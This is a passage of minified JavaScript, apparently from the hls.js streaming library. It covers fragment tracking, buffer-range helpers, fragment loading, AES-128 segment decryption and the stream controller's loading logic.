r?r.buffered?Zr(r)?Qr:Jr:zr:Xr},e.isTimeBuffered=function(t,e,r){for(var i,n,a=0;a<r.length;a++){if(i=r.start(a)-this.bufferPadding,n=r.end(a)+this.bufferPadding,t>=i&&e<=n)return!0;if(e<=i)return!1}return!1},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if("initSegment"!==r.sn&&!r.bitrateTest){var n=i?null:e,a=ti(r);this.fragments[a]={body:r,appendedPTS:null,loaded:n,buffered:!1,range:Object.create(null)}}},e.onBufferAppended=function(t,e){var r=this,i=e.frag,n=e.part,a=e.timeRanges;if("initSegment"!==i.sn){var s=i.type;if(n){var o=this.activePartLists[s];o||(this.activePartLists[s]=o=[]),o.push(n)}this.timeRanges=a,Object.keys(a).forEach((function(t){var e=a[t];r.detectEvictedFragments(t,e,s,n)}))}},e.onFragBuffered=function(t,e){this.detectPartialFragments(e)},e.hasFragment=function(t){var e=ti(t);return!!this.fragments[e]},e.hasParts=function(t){var e;return!(null==(e=this.activePartLists[t])||!e.length)},e.removeFragmentsInRange=function(t,e,r,i,n){var a=this;i&&!this.hasGaps||Object.keys(this.fragments).forEach((function(s){var o=a.fragments[s];if(o){var l=o.body;l.type!==r||i&&!l.gap||l.start<e&&l.end>t&&(o.buffered||n)&&a.removeFragment(l)}}))},e.removeFragment=function(t){var e=ti(t);t.stats.loaded=0,t.clearElementaryStreamInfo();var r=this.activePartLists[t.type];if(r){var i=t.sn;this.activePartLists[t.type]=r.filter((function(t){return t.fragment.sn!==i}))}delete this.fragments[e],t.endList&&delete this.endListFragments[t.type]},e.removeAllFragments=function(){this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.activePartLists=Object.create(null),this.hasGaps=!1},t}();function Zr(t){var e,r,i;return t.buffered&&(t.body.gap||(null==(e=t.range.video)?void 0:e.partial)||(null==(r=t.range.audio)?void 0:r.partial)||(null==(i=t.range.audiovideo)?void 0:i.partial))}function ti(t){return t.type+"_"+t.level+"_"+t.sn}var ei={length:0,start:function(){return 0},end:function(){return 0}},ri=function(){function t(){}return t.isBuffered=function(e,r){try{if(e)for(var i=t.getBuffered(e),n=0;n<i.length;n++)if(r>=i.start(n)&&r<=i.end(n))return!0}catch(t){}return!1},t.bufferInfo=function(e,r,i){try{if(e){var n,a=t.getBuffered(e),s=[];for(n=0;n<a.length;n++)s.push({start:a.start(n),end:a.end(n)});return this.bufferedInfo(s,r,i)}}catch(t){}return{len:0,start:r,end:r,nextStart:void 0}},t.bufferedInfo=function(t,e,r){e=Math.max(0,e),t.sort((function(t,e){var r=t.start-e.start;return r||e.end-t.end}));var i=[];if(r)for(var n=0;n<t.length;n++){var a=i.length;if(a){var s=i[a-1].end;t[n].start-s<r?t[n].end>s&&(i[a-1].end=t[n].end):i.push(t[n])}else i.push(t[n])}else i=t;for(var o,l=0,u=e,h=e,d=0;d<i.length;d++){var c=i[d].start,f=i[d].end;if(e+r>=c&&e<f)u=c,l=(h=f)-e;else if(e+r<c){o=c;break}}return{len:l,start:u||0,end:h||0,nextStart:o}},t.getBuffered=function(t){try{return t.buffered}catch(t){return w.log("failed to get media.buffered",t),ei}},t}(),ii=function(t,e,r,i,n,a){void 0===i&&(i=0),void 0===n&&(n=-1),void 0===a&&(a=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=t,this.sn=e,this.id=r,this.size=i,this.part=n,this.partial=a};function ni(t,e){for(var r=0,i=t.length;r<i;r++){var n;if((null==(n=t[r])?void 0:n.cc)===e)return t[r]}return null}function ai(t,e){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}}function si(t,e){for(var r=e.fragments,i=0,n=r.length;i<n;i++)ai(r[i],t);e.fragmentHint&&ai(e.fragmentHint,t),e.alignedSliding=!0}function oi(t,e,r){e&&(function(t,e,r){if(function(t,e,r){return!(!e||!(r.endCC>r.startCC||t&&t.cc<r.startCC))}(t,r,e)){var i=function(t,e){var r=t.fragments,i=e.fragments;if(i.length&&r.length){var n=ni(r,i[0].cc);if(n&&(!n||n.startPTS))return n;w.log("No frag in previous level to align on")}else w.log("No fragments to align")}(r,e);i&&y(i.start)&&(w.log("Adjusting PTS using last level due to CC increase within current level "+e.url),si(i.start,e))}}(t,r,e),!r.alignedSliding&&e&&li(r,e),r.alignedSliding||!e||r.skippedSegments||cr(e,r))}function li(t,e){if(t.hasProgramDateTime&&e.hasProgramDateTime){var r=t.fragments,i=e.fragments;if(r.length&&i.length){var n,a,s=Math.min(e.endCC,t.endCC);e.startCC<s&&t.startCC<s&&(n=ni(i,s),a=ni(r,s)),n&&a||(a=ni(r,(n=i[Math.floor(i.length/2)]).cc)||r[Math.floor(r.length/2)]);var o=n.programDateTime,l=a.programDateTime;o&&l&&si((l-o)/1e3-(a.start-n.start),t)}}}var ui=Math.pow(2,17),hi=function(){function t(t){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=t}var e=t.prototype;return e.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},e.abort=function(){this.loader&&this.loader.abort()},e.load=function(t,e){var r=this,n=t.url;if(!n)return Promise.reject(new fi({type:L.NETWORK_ERROR,details:A.FRAG_LOAD_ERROR,fatal:!1,frag:t,error:new Error("Fragment does not have a "+(n?"part list":"url")),networkDetails:null}));this.abort();var a=this.config,s=a.fLoader,o=a.loader;return new Promise((function(l,u){if(r.loader&&r.loader.destroy(),t.gap){if(t.tagList.some((function(t){return"GAP"===t[0]})))return void u(ci(t));t.gap=!1}var h=r.loader=t.loader=s?new s(a):new o(a),d=di(t),c=Tr(a.fragLoadPolicy.default),f={loadPolicy:c,timeout:c.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:"initSegment"===t.sn?1/0:ui};t.stats=h.stats,h.load(d,f,{onSuccess:function(e,i,n,a){r.resetLoader(t,h);var s=e.data;n.resetIV&&t.decryptdata&&(t.decryptdata.iv=new Uint8Array(s.slice(0,16)),s=s.slice(16)),l({frag:t,part:null,payload:s,networkDetails:a})},onError:function(e,a,s,o){r.resetLoader(t,h),u(new fi({type:L.NETWORK_ERROR,details:A.FRAG_LOAD_ERROR,fatal:!1,frag:t,response:i({url:n,data:void 0},e),error:new Error("HTTP Error "+e.code+" "+e.text),networkDetails:s,stats:o}))},onAbort:function(e,i,n){r.resetLoader(t,h),u(new fi({type:L.NETWORK_ERROR,details:A.INTERNAL_ABORTED,fatal:!1,frag:t,error:new Error("Aborted"),networkDetails:n,stats:e}))},onTimeout:function(e,i,n){r.resetLoader(t,h),u(new fi({type:L.NETWORK_ERROR,details:A.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,error:new Error("Timeout after "+f.timeout+"ms"),networkDetails:n,stats:e}))},onProgress:function(r,i,n,a){e&&e({frag:t,part:null,payload:n,networkDetails:a})}})}))},e.loadPart=function(t,e,r){var n=this;this.abort();var a=this.config,s=a.fLoader,o=a.loader;return new Promise((function(l,u){if(n.loader&&n.loader.destroy(),t.gap||e.gap)u(ci(t,e));else{var h=n.loader=t.loader=s?new s(a):new o(a),d=di(t,e),c=Tr(a.fragLoadPolicy.default),f={loadPolicy:c,timeout:c.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:ui};e.stats=h.stats,h.load(d,f,{onSuccess:function(i,a,s,o){n.resetLoader(t,h),n.updateStatsFromPart(t,e);var u={frag:t,part:e,payload:i.data,networkDetails:o};r(u),l(u)},onError:function(r,a,s,o){n.resetLoader(t,h),u(new fi({type:L.NETWORK_ERROR,details:A.FRAG_LOAD_ERROR,fatal:!1,frag:t,part:e,response:i({url:d.url,data:void 0},r),error:new Error("HTTP Error "+r.code+" "+r.text),networkDetails:s,stats:o}))},onAbort:function(r,i,a){t.stats.aborted=e.stats.aborted,n.resetLoader(t,h),u(new fi({type:L.NETWORK_ERROR,details:A.INTERNAL_ABORTED,fatal:!1,frag:t,part:e,error:new Error("Aborted"),networkDetails:a,stats:r}))},onTimeout:function(r,i,a){n.resetLoader(t,h),u(new fi({type:L.NETWORK_ERROR,details:A.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,part:e,error:new Error("Timeout after "+f.timeout+"ms"),networkDetails:a,stats:r}))}})}}))},e.updateStatsFromPart=function(t,e){var r=t.stats,i=e.stats,n=i.total;if(r.loaded+=i.loaded,n){var a=Math.round(t.duration/e.duration),s=Math.min(Math.round(r.loaded/n),a),o=(a-s)*Math.round(r.loaded/s);r.total=r.loaded+o}else r.total=Math.max(r.loaded,r.total);var l=r.loading,u=i.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},e.resetLoader=function(t,e){t.loader=null,this.loader===e&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),e.destroy()},t}();function di(t,e){void 0===e&&(e=null);var r=e||t,i={frag:t,part:e,responseType:"arraybuffer",url:r.url,headers:{},rangeStart:0,rangeEnd:0},n=r.byteRangeStartOffset,a=r.byteRangeEndOffset;if(y(n)&&y(a)){var s,o=n,l=a;if("initSegment"===t.sn&&"AES-128"===(null==(s=t.decryptdata)?void 0:s.method)){var u=a-n;u%16&&(l=a+(16-u%16)),0!==n&&(i.resetIV=!0,o=n-16)}i.rangeStart=o,i.rangeEnd=l}return i}function ci(t,e){var r=new Error("GAP "+(t.gap?"tag":"attribute")+" found"),i={type:L.MEDIA_ERROR,details:A.FRAG_GAP,fatal:!1,frag:t,error:r,networkDetails:null};return e&&(i.part=e),(e||t).stats.aborted=!0,new fi(i)}var fi=function(t){function e(e){var r;return(r=t.call(this,e.error.message)||this).data=void 0,r.data=e,r}return l(e,t),e}(c(Error)),gi=function(){function t(t,e){this.subtle=void 0,this.aesIV=void 0,this.subtle=t,this.aesIV=e}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}(),vi=function(){function t(t,e){this.subtle=void 0,this.key=void 0,this.subtle=t,this.key=e}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}(),mi=function(){function t(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var e=t.prototype;return e.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),r=new Uint32Array(4),i=0;i<4;i++)r[i]=e.getUint32(4*i);return r},e.initTable=function(){var t=this.sBox,e=this.invSBox,r=this.subMix,i=r[0],n=r[1],a=r[2],s=r[3],o=this.invSubMix,l=o[0],u=o[1],h=o[2],d=o[3],c=new Uint32Array(256),f=0,g=0,v=0;for(v=0;v<256;v++)c[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var m=g^g<<1^g<<2^g<<3^g<<4;m=m>>>8^255&m^99,t[f]=m,e[m]=f;var p=c[f],y=c[p],E=c[y],T=257*c[m]^16843008*m;i[f]=T<<24|T>>>8,n[f]=T<<16|T>>>16,a[f]=T<<8|T>>>24,s[f]=T,T=16843009*E^65537*y^257*p^16843008*f,l[m]=T<<24|T>>>8,u[m]=T<<16|T>>>16,h[m]=T<<8|T>>>24,d[m]=T,f?(f=p^c[c[c[E^p]]],g^=c[c[g]]):f=g=1}},e.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),r=!0,i=0;i<e.length&&r;)r=e[i]===this.key[i],i++;if(!r){this.key=e;var n=this.keySize=e.length;if(4!==n&&6!==n&&8!==n)throw new Error("Invalid aes key size="+n);var a,s,o,l,u=this.ksRows=4*(n+6+1),h=this.keySchedule=new Uint32Array(u),d=this.invKeySchedule=new Uint32Array(u),c=this.sBox,f=this.rcon,g=this.invSubMix,v=g[0],m=g[1],p=g[2],y=g[3];for(a=0;a<u;a++)a<n?o=h[a]=e[a]:(l=o,a%n==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=f[a/n|0]<<24):n>6&&a%n==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),h[a]=o=(h[a-n]^l)>>>0);for(s=0;s<u;s++)a=u-s,l=3&s?h[a]:h[a-4],d[s]=s<4||a<=4?l:v[c[l>>>24]]^m[c[l>>>16&255]]^p[c[l>>>8&255]]^y[c[255&l]],d[s]=d[s]>>>0}},e.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},e.decrypt=function(t,e,r){for(var i,n,a,s,o,l,u,h,d,c,f,g,v,m,p=this.keySize+6,y=this.invKeySchedule,E=this.invSBox,T=this.invSubMix,S=T[0],L=T[1],A=T[2],R=T[3],b=this.uint8ArrayToUint32Array_(r),k=b[0],D=b[1],I=b[2],w=b[3],C=new Int32Array(t),_=new Int32Array(C.length),x=this.networkToHostOrderSwap;e<C.length;){for(d=x(C[e]),c=x(C[e+1]),f=x(C[e+2]),g=x(C[e+3]),o=d^y[0],l=g^y[1],u=f^y[2],h=c^y[3],v=4,m=1;m<p;m++)i=S[o>>>24]^L[l>>16&255]^A[u>>8&255]^R[255&h]^y[v],n=S[l>>>24]^L[u>>16&255]^A[h>>8&255]^R[255&o]^y[v+1],a=S[u>>>24]^L[h>>16&255]^A[o>>8&255]^R[255&l]^y[v+2],s=S[h>>>24]^L[o>>16&255]^A[l>>8&255]^R[255&u]^y[v+3],o=i,l=n,u=a,h=s,v+=4;i=E[o>>>24]<<24^E[l>>16&255]<<16^E[u>>8&255]<<8^E[255&h]^y[v],n=E[l>>>24]<<24^E[u>>16&255]<<16^E[h>>8&255]<<8^E[255&o]^y[v+1],a=E[u>>>24]<<24^E[h>>16&255]<<16^E[o>>8&255]<<8^E[255&l]^y[v+2],s=E[h>>>24]<<24^E[o>>16&255]<<16^E[l>>8&255]<<8^E[255&u]^y[v+3],_[e]=x(i^k),_[e+1]=x(s^D),_[e+2]=x(a^I),_[e+3]=x(n^w),k=d,D=c,I=f,w=g,e+=4}return _.buffer},t}(),pi=function(){function t(t,e){var r=(void 0===e?{}:e).removePKCS7Padding,i=void 0===r||r;if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.useSoftware=t.enableSoftwareAES,this.removePKCS7Padding=i,i)try{var n=self.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(t){}this.useSoftware=!this.subtle}var e=t.prototype;return e.destroy=function(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null},e.isSync=function(){return this.useSoftware},e.flush=function(){var t=this.currentResult,e=this.remainderData;if(!t||e)return this.reset(),null;var r,i,n,a=new Uint8Array(t);return this.reset(),this.removePKCS7Padding?(i=(r=a).byteLength,(n=i&&new DataView(r.buffer).getUint8(i-1))?lt(r,0,i-n):r):a},e.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},e.decrypt=function(t,e,r){var i=this;return this.useSoftware?new Promise((function(n,a){i.softwareDecrypt(new Uint8Array(t),e,r);var s=i.flush();s?n(s.buffer):a(new Error("[softwareDecrypt] Failed to decrypt data"))})):this.webCryptoDecrypt(new Uint8Array(t),e,r)},e.softwareDecrypt=function(t,e,r){var i=this.currentIV,n=this.currentResult,a=this.remainderData;this.logOnce("JS AES decrypt"),a&&(t=Wt(a,t),this.remainderData=null);var s=this.getValidChunk(t);if(!s.length)return null;i&&(r=i);var o=this.softwareDecrypter;o||(o=this.softwareDecrypter=new mi),o.expandKey(e);var l=n;return this.currentResult=o.decrypt(s.buffer,0,r),this.currentIV=lt(s,-16).buffer,l||null},e.webCryptoDecrypt=function(t,e,r){var i=this;if(this.key!==e||!this.fastAesKey){if(!this.subtle)return Promise.resolve(this.onWebCryptoError(t,e,r));this.key=e,this.fastAesKey=new vi(this.subtle,e)}return this.fastAesKey.expandKey().then((function(e){return i.subtle?(i.logOnce("WebCrypto AES decrypt"),new gi(i.subtle,new Uint8Array(r)).decrypt(t.buffer,e)):Promise.reject(new Error("web crypto not initialized"))})).catch((function(n){return w.warn("[decrypter]: WebCrypto Error, disable WebCrypto API, "+n.name+": "+n.message),i.onWebCryptoError(t,e,r)}))},e.onWebCryptoError=function(t,e,r){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(t,e,r);var i=this.flush();if(i)return i.buffer;throw new Error("WebCrypto and softwareDecrypt: failed to decrypt data")},e.getValidChunk=function(t){var e=t,r=t.length-t.length%16;return r!==t.length&&(e=lt(t,0,r),this.remainderData=lt(t,r)),e},e.logOnce=function(t){this.logEnabled&&(w.log("[decrypter]: "+t),this.logEnabled=!1)},t}(),yi=function(t){for(var e="",r=t.length,i=0;i<r;i++)e+="["+t.start(i).toFixed(3)+"-"+t.end(i).toFixed(3)+"]";return e},Ei="STOPPED",Ti="IDLE",Si="KEY_LOADING",Li="FRAG_LOADING",Ai="FRAG_LOADING_WAITING_RETRY",Ri="WAITING_TRACK",bi="PARSING",ki="PARSED",Di="ENDED",Ii="ERROR",wi="WAITING_INIT_PTS",Ci="WAITING_LEVEL",_i=function(t){function e(e,r,i,n,a){var s;return(s=t.call(this)||this).hls=void 0,s.fragPrevious=null,s.fragCurrent=null,s.fragmentTracker=void 0,s.transmuxer=null,s._state=Ei,s.playlistType=void 0,s.media=null,s.mediaBuffer=null,s.config=void 0,s.bitrateTest=!1,s.lastCurrentTime=0,s.nextLoadPosition=0,s.startPosition=0,s.startTimeOffset=null,s.loadedmetadata=!1,s.retryDate=0,s.levels=null,s.fragmentLoader=void 0,s.keyLoader=void 0,s.levelLastLoaded=null,s.startFragRequested=!1,s.decrypter=void 0,s.initPTS=[],s.onvseeking=null,s.onvended=null,s.logPrefix="",s.log=void 0,s.warn=void 0,s.playlistType=a,s.logPrefix=n,s.log=w.log.bind(w,n+":"),s.warn=w.warn.bind(w,n+":"),s.hls=e,s.fragmentLoader=new hi(e.config),s.keyLoader=i,s.fragmentTracker=r,s.config=e.config,s.decrypter=new pi(e.config),e.on(S.MANIFEST_LOADED,s.onManifestLoaded,function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(s)),s}l(e,t);var r=e.prototype;return r.doTick=function(){this.onTickEnd()},r.onTickEnd=function(){},r.startLoad=function(t){},r.stopLoad=function(){this.fragmentLoader.abort(),this.keyLoader.abort(this.playlistType);var t=this.fragCurrent;null!=t&&t.loader&&(t.abortRequests(),this.fragmentTracker.removeFragment(t)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=Ei},r._streamEnded=function(t,e){if(e.live||t.nextStart||!t.end||!this.media)return!1;var r=e.partList;if(null!=r&&r.length){var i=r[r.length-1];return ri.isBuffered(this.media,i.start+i.duration/2)}var n=e.fragments[e.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(n)},r.getLevelDetails=function(){var t;if(this.levels&&null!==this.levelLastLoaded)return null==(t=this.levelLastLoaded)?void 0:t.details},r.onMediaAttached=function(t,e){var r=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),r.addEventListener("seeking",this.onvseeking),r.addEventListener("ended",this.onvended);var i=this.config;this.levels&&i.autoStartLoad&&this.state===Ei&&this.startLoad(i.startPosition)},r.onMediaDetaching=function(){var t=this.media;null!=t&&t.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&this.onvseeking&&this.onvended&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.keyLoader&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},r.onMediaSeeking=function(){var t=this.config,e=this.fragCurrent,r=this.media,i=this.mediaBuffer,n=this.state,a=r?r.currentTime:0,s=ri.bufferInfo(i||r,a,t.maxBufferHole);if(this.log("media seeking to "+(y(a)?a.toFixed(3):a)+", state: "+n),this.state===Di)this.resetLoadingState();else if(e){var o=t.maxFragLookUpTolerance,l=e.start-o,u=e.start+e.duration+o;if(!s.len||u<s.start||l>s.end){var h=a>u;(a<l||h)&&(h&&e.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),e.abortRequests(),this.resetLoadingState()),this.fragPrevious=null)}}r&&(this.fragmentTracker.removeFragmentsInRange(a,1/0,this.playlistType,!0),this.lastCurrentTime=a),this.loadedmetadata||s.len||(this.nextLoadPosition=this.startPosition=a),this.tickImmediate()},r.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},r.onManifestLoaded=function(t,e){this.startTimeOffset=e.startTimeOffset,this.initPTS=[]},r.onHandlerDestroying=function(){this.hls.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),this.stopLoad(),t.prototype.onHandlerDestroying.call(this),this.hls=null},r.onHandlerDestroyed=function(){this.state=Ei,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},r.loadFragment=function(t,e,r){this._loadFragForPlayback(t,e,r)},r._loadFragForPlayback=function(t,e,r){var i=this;this._doFragLoad(t,e,r,(function(e){if(i.fragContextChanged(t))return i.warn("Fragment "+t.sn+(e.part?" p: "+e.part.index:"")+" of level "+t.level+" was dropped during download."),void i.fragmentTracker.removeFragment(t);t.stats.chunkCount++,i._handleFragmentLoadProgress(e)})).then((function(e){if(e){var r=i.state;i.fragContextChanged(t)?(r===Li||!i.fragCurrent&&r===bi)&&(i.fragmentTracker.removeFragment(t),i.state=Ti):("payload"in e&&(i.log("Loaded fragment "+t.sn+" of level "+t.level),i.hls.trigger(S.FRAG_LOADED,e)),i._handleFragmentLoadComplete(e))}})).catch((function(e){i.state!==Ei&&i.state!==Ii&&(i.warn("Frag error: "+((null==e?void 0:e.message)||e)),i.resetFragmentLoading(t))}))},r.clearTrackerIfNeeded=function(t){var e,r=this.fragmentTracker;if(r.getState(t)===zr){var i=t.type,n=this.getFwdBufferInfo(this.mediaBuffer,i),a=Math.max(t.duration,n?n.len:this.config.maxBufferLength),s=this.backtrackFragment;(1==(s?t.sn-s.sn:0)||this.reduceMaxBufferLength(a,t.duration))&&r.removeFragment(t)}else 0===(null==(e=this.mediaBuffer)?void 0:e.buffered.length)?r.removeAllFragments():r.hasParts(t.type)&&(r.detectPartialFragments({frag:t,part:null,stats:t.stats,id:t.type}),r.getState(t)===Qr&&r.removeFragment(t))},r.checkLiveUpdate=function(t){if(t.updated&&!t.live){var e=t.fragments[t.fragments.length-1];this.fragmentTracker.detectPartialFragments({frag:e,part:null,stats:e.stats,id:e.type})}t.fragments[0]||(t.deltaUpdateFailed=!0)},r.flushMainBuffer=function(t,e,r){if(void 0===r&&(r=null),t-e){var i={startOffset:t,endOffset:e,type:r};this.hls.trigger(S.BUFFER_FLUSHING,i)}},r._loadInitSegment=function(t,e){var r=this;this._doFragLoad(t,e).then((function(e){if(!e||r.fragContextChanged(t)||!r.levels)throw new Error("init load aborted");return e})).then((function(e){var i=r.hls,n=e.payload,a=t.decryptdata;if(n&&n.byteLength>0&&null!=a&&a.key&&a.iv&&"AES-128"===a.method){var s=self.performance.now();return r.decrypter.decrypt(new Uint8Array(n),a.key.buffer,a.iv.buffer).catch((function(e){throw i.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_DECRYPT_ERROR,fatal:!1,error:e,reason:e.message,frag:t}),e})).then((function(n){var a=self.performance.now();return i.trigger(S.FRAG_DECRYPTED,{frag:t,payload:n,stats:{tstart:s,tdecrypt:a}}),e.payload=n,r.completeInitSegmentLoad(e)}))}return r.completeInitSegmentLoad(e)})).catch((function(e){r.state!==Ei&&r.state!==Ii&&(r.warn(e),r.resetFragmentLoading(t))}))},r.completeInitSegmentLoad=function(t){if(!this.levels)throw new Error("init load aborted, missing levels");var e=t.frag.stats;this.state=Ti,t.frag.data=new Uint8Array(t.payload),e.parsing.start=e.buffering.start=self.performance.now(),e.parsing.end=e.buffering.end=self.performance.now(),this.tick()},r.fragContextChanged=function(t){var e=this.fragCurrent;return!t||!e||t.sn!==e.sn||t.level!==e.level},r.fragBufferedComplete=function(t,e){var r,i,n,a,s=this.mediaBuffer?this.mediaBuffer:this.media;if(this.log("Buffered "+t.type+" sn: "+t.sn+(e?" part: "+e.index:"")+" of "+(this.playlistType===Fe?"level":"track")+" "+t.level+" (frag:["+(null!=(r=t.startPTS)?r:NaN).toFixed(3)+"-"+(null!=(i=t.endPTS)?i:NaN).toFixed(3)+"] > buffer:"+(s?yi(ri.getBuffered(s)):"(detached)")+")"),"initSegment"!==t.sn){var o;if(t.type!==Oe){var l=t.elementaryStreams;if(!Object.keys(l).some((function(t){return!!l[t]})))return void(this.state=Ti)}var u=null==(o=this.levels)?void 0:o[t.level];null!=u&&u.fragmentError&&(this.log("Resetting level fragment error count of "+u.fragmentError+" on frag buffered"),u.fragmentError=0)}this.state=Ti,s&&(!this.loadedmetadata&&t.type==Fe&&s.buffered.length&&(null==(n=this.fragCurrent)?void 0:n.sn)===(null==(a=this.fragPrevious)?void 0:a.sn)&&(this.loadedmetadata=!0,this.seekToStartPos()),this.tick())},r.seekToStartPos=function(){},r._handleFragmentLoadComplete=function(t){var e=this.transmuxer;if(e){var r=t.frag,i=t.part,n=t.partsLoaded,a=!n||0===n.length||n.some((function(t){return!t})),s=new ii(r.level,r.sn,r.stats.chunkCount+1,0,i?i.index:-1,!a);e.flush(s)}},r._handleFragmentLoadProgress=function(t){},r._doFragLoad=function(t,e,r,i){var n,a=this;void 0===r&&(r=null);var s=null==e?void 0:e.details;if(!this.levels||!s)throw new Error("frag load aborted, missing level"+(s?"":" detail")+"s");var o=null;if(!t.encrypted||null!=(n=t.decryptdata)&&n.key?!t.encrypted&&s.encryptedFragments.length&&this.keyLoader.loadClear(t,s.encryptedFragments):(this.log("Loading key for "+t.sn+" of ["+s.startSN+"-"+s.endSN+"], "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level),this.state=Si,this.fragCurrent=t,o=this.keyLoader.load(t).then((function(t){if(!a.fragContextChanged(t.frag))return a.hls.trigger(S.KEY_LOADED,t),a.state===Si&&(a.state=Ti),t})),this.hls.trigger(S.KEY_LOADING,{frag:t}),null===this.fragCurrent&&(o=Promise.reject(new Error("frag load aborted, context changed in KEY_LOADING")))),r=Math.max(t.start,r||0),this.config.lowLatencyMode&&"initSegment"!==t.sn){var l=s.partList;if(l&&i){r>t.end&&s.fragmentHint&&(t=s.fragmentHint);var u=this.getNextPart(l,t,r);if(u>-1){var h,d=l[u];return this.log("Loading part sn: "+t.sn+" p: "+d.index+" cc: "+t.cc+" of playlist ["+s.startSN+"-"+s.endSN+"] parts [0-"+u+"-"+(l.length-1)+"] "+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),this.nextLoadPosition=d.start+d.duration,this.state=Li,h=o?o.then((function(r){return!r||a.fragContextChanged(r.frag)?null:a.doFragPartsLoad(t,d,e,i)})).catch((function(t){return a.handleFragLoadError(t)})):this.doFragPartsLoad(t,d,e,i).catch((function(t){return a.handleFragLoadError(t)})),this.hls.trigger(S.FRAG_LOADING,{frag:t,part:d,targetBufferTime:r}),null===this.fragCurrent?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING parts")):h}if(!t.url||this.loadedEndOfParts(l,r))return Promise.resolve(null)}}this.log("Loading fragment "+t.sn+" cc: "+t.cc+" "+(s?"of ["+s.startSN+"-"+s.endSN+"] ":"")+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),y(t.sn)&&!this.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),this.state=Li;var c,f=this.config.progressive;return c=f&&o?o.then((function(e){return!e||a.fragContextChanged(null==e?void 0:e.frag)?null:a.fragmentLoader.load(t,i)})).catch((function(t){return a.handleFragLoadError(t)})):Promise.all([this.fragmentLoader.load(t,f?i:void 0),o]).then((function(t){var e=t[0];return!f&&e&&i&&i(e),e})).catch((function(t){return a.handleFragLoadError(t)})),this.hls.trigger(S.FRAG_LOADING,{frag:t,targetBufferTime:r}),null===this.fragCurrent?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING")):c},r.doFragPartsLoad=function(t,e,r,i){var n=this;return new Promise((function(a,s){var o,l=[],u=null==(o=r.details)?void 0:o.partList;!function e(o){n.fragmentLoader.loadPart(t,o,i).then((function(i){l[o.index]=i;var s=i.part;n.hls.trigger(S.FRAG_LOADED,i);var h=gr(r,t.sn,o.index+1)||vr(u,t.sn,o.index+1);if(!h)return 